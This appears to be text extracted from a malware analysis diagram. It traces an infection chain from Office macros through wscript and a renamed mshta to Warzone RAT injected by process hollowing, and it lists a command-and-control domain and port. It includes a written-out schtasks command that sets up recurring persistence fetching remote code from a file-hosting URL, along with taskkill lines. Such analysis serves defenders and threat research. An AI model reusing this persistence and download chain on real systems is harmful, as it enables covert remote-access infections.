 WINWORD.EXE
EXCEL.EXE
wscript.exe
Update.js
drops Update.js in startup folder
ddond.com (mshta.exe)
taskkill.exe /f /im WinWord.exe
taskkill.exe  /f /im Excel.exe
taskkill.exe /f /im POWERPNT.exe
schtasks.exe /create /sc MINUTE /mo 82 /tn
calendersw /F /tr """C:\ProgramData\ddond.
com""""""https://www.mediafire.com/file/
c3zcoq7ay6nql9i/back.htm/file"""
Powershell
CasPol.exe
Explorer.exe
cvtres.exe 3H4RHL
vncgoga.duckdns.org 1338 OFU0MC
MSBuild.exe
MSBuild.exe
aspnet_regbrowsers.exe
(Warzone RAT injected)
Process Hollowing
csc.exe /noconfig /fullpaths @"C:\Users\
Kakashi\AppData\Local\Temp\zjrmpdhc.
cmdline"
cvtres.exe /NOLOGO /READONLY /MACHINE:
IX86 "/OUT:C:\Users\Kakashi\AppData\Local\
Temp\RES291A.tmp" "c:\Users\Kakashi\
AppData\Local\Temp\
CSCBC7A35C1624B4BD684961BA49F926E28.
TMP"